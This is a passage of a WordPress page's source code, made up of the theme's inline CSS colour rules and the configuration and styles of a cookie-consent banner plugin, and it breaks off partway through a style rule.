input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: 